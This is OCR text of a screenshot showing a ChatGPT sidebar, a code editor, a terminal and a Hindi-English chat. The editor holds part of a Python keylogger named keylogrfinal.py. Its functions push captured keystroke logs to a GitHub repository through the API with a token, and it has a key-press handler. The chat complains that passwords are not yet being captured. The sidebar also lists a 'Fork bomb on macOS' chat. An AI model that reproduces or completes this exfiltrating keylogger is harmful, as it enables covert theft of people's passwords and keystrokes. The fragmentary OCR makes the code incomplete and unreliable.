 Terminal Shell Edit View Window Help
Thu Nov 21 19:54
Chats
sar
Chats
Other cont
Bhawna Sbi AGM Sarb Corporate
3
ChatGPT
The BITS Goa Course Server
or everyone
ChatGPT
Explore GPTs
Today
GitHub Token Error
MLE vs PMF
Fork bomb on macOS
Int not subscriptable error
Previous 7 Days
Finder permission issue fix
Hashing Collisions Overvie
CDF and PDF of Ratio
Mess hygiene compliance
Mess Hygiene and Complia
Directional Derivative Calcu
Maximize Minimize Sphere
User profile visualization
Generate Picture Request
Previous 30 Days
Glycogen Synthesis Explan
Upgrade plan
More access to the best
Restricted Mode is intended for safe code browsing. Trust this window
keylogrfinal.py 5
Users > aurora > Desktop > keylogrfinal.py > update_g
7 import base64
8
9 def update_github_file(token, repo_owner, rep
10 url = f'https://api.github.com/repos/{rep
11
12 response = requests.get(url, {'headersAu
13 if response.status_code == 200:
14 file_info = response.json()
15 current_content = base64.b64decode(fi
16 new_content = current_content + new_data
17 new_file_content = base64.b64encode(new_content.encode('utf-8')).decode('utf-8')
18
19 data = {
20 'message': commit_message,
21 'content': new_file_content,
22 'sha': file_info['sha']
23 }
24
25 update_response = requests.put(url, json=data, headers = {"Authorization": f"token {GITHUB_TOKEN}"})
26 if update_response.status_code == 200:
27 print("File updated successfully.")
28 else:
29 print(f"Error updating file: {update_response.json()}")
30 elif response.status_code == 404:
31 print("File not found on GitHub; consider using create_github_file to initialize.")
32 else:
33 print(f"Error fetching file: {response.json()}")
34
35 def create_github_file(token, repo_owner, repo_name, file_path, content, commit_message):
36 url = f'https://api.github.com/repos/{repo_owner}/{repo_name}/contents/{file_path}'
37 data = {
38 'message': commit_message,
39 'content': base64.b64encode(content).decode('utf-8')
40 }
41 response = requests.put(url, json=data, headers = {"Authorization": f"token {GITHUB_TOKEN}"})
42 if response.status_code == 201:
43 print("File created successfully.")
44 else:
45 print(f"Error creating file: {response.json()}")
46
47 def on_press(key):
48 current_time = time.strftime("%Y-%m-%d %H:%M:%S", time.localtime())
Restricted Mode 0 5 0
Ln 18, Col 9 Spaces: 4 UTF-8 LF Python
Desktop — Python keylogrfinal.py — 80×24
"status": "enabled"
},
"dependabot_security_updates": {
"status": "disabled"
},
"secret_scanning_non_provider_patterns": {
"status": "disabled"
},
"secret_scanning_validity_checks": {
"status": "disabled"
}
},
"network_count": 0,
"subscribers_count": 1
}
[aurora@Uttkarshs-Laptop Desktop % python3 keylogrfinal.py ]
File "/Users/aurora/Desktop/keylogrfinal.py", line 12
response = requests.get(url, ={'headersAuthorization': f'token {token}'})
^
SyntaxError: invalid syntax
[aurora@Uttkarshs-Laptop Desktop % python3 keylogrfinal.py ]
Read log data: Key.ctrl c
File not found on GitHub; consider using create_github_file to initialize.
I mean 12:58
Passwords nahi aa rhe 12:58
Baaki sab chal rha 12:58
rough into passwords on mac 12:59
git par kya bakchodi kari tune 16:48
bhej final draft dlt kardia mene 16:48
You deleted this message. 17:39
MXZf3Po9TmCYNY922vbfsq 02:00
Gupta 323L DH1 • BITS Goa ke Launde
as mobile repair shop ka number hai
ga mujhe bhi lete chalna 22:23
Aaye hi nahi 15:49
Tere kitne aaye 15:49
?
NOV
21
tv
A
LT
HTML